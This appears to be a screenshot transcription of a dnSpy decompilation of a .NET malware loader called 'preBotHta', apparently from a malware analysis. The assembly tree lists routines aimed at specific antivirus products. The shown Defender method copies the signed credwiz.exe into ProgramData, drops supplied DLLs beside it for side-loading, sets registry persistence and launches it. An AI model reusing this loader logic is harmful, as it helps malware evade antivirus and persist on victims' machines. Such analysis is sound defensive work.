 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
mscorlib (4.0.0.0)
System.Core (4.0.0.0)
System (4.0.0.0)
Microsoft.CSharp (4.0.0.0)
preBotHta (1.0.0.0)
preBotHta.dll
PE
Type References
References
{} -
<Module> @02000001
DraftingPad @02000002
Base Type and Interfaces
Derived Types
DraftingPad() : void @06000001
activeAvast(string, string, string, string) : void @06000
activeAvast2(string, string) : void @06000009
activeAvira(string, string, string) : void @06000005
activeDefender(string, string, string) : void @06000007
activeGenral(string, string, string) : void @06000004
activeQuick(string, string, string) : void @06000003
activeWindowsDefender(string, string) : void @06000
addRegCommand() : void @06000014
avastwork2() : void @06000013
CopyDLL(string) : void @0600000B
CopyDLLDefender(string) : void @0600000C
CopyExeAsTxt(string) : void @06000010
CopyPic(string) : void @0600000F
decompressData(string) : string @0600000A
ExecuteCommand() : void @06000015
PinkAgain(string, string, string, string) : void @060000
programRunning(string, string) : void @0600000D
RegWork() : void @06000012
rplacefles(string) : void @0600000E
work() : void @06000011
{} preBotHta
Avast @02000003
Avira @02000004
DecompressBytes @02000005
Defender @02000006
DllsWork @02000007
Kasper @02000008
Nod32 @02000009
QuickHeal @0200000A
RegWork @0200000B
ShortCutWork @0200000C
Symantec @0200000D
Defender
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Threading;
5
6 namespace preBotHta
7 {
8 // Token: 0x02000006 RID: 6
9 public static class Defender
10 {
11 // Token: 0x06000019 RID: 25 RVA: 0x000030B0 File Offset: 0x000012B0
12 public static void activeDefender2(string dllBytes, string libeayBytes, string sslBytes)
13 {
14 string text = "C:\\Windows\\SysWOW64\\credwiz.exe";
15 string text2 = "C:\\ProgramData\\ShareIt\\";
16 bool flag = !Directory.Exists(text2);
17 if (flag)
18 {
19 Directory.CreateDirectory(text2);
20 }
21 bool flag2 = File.Exists(text);
22 if (flag2)
23 {
24 File.Copy(text, text2 + "credwiz.exe", true);
25 }
26 else
27 {
28 try
29 {
30 File.Copy("C:\\Windows\\System32\\credwiz.exe", text2 + "credwiz.exe", true);
31 }
32 catch (IOException ex)
33 {
34 }
35 }
36 DllsWork.CopyDLL(dllBytes, libeayBytes, sslBytes);
37 RegWork.startRegWork();
38 Thread.Sleep(60000);
39 try
40 {
41 using (Process process = new Process())
42 {
43 process.StartInfo.UseShellExecute = false;
44 process.StartInfo.FileName = text2 + "credwiz.exe";
45 process.StartInfo.CreateNoWindow = false;
46 process.Start();
47 }
48 }
49 catch (Exception ex2)
50 {
51 }
52 }
53 }
54 }
55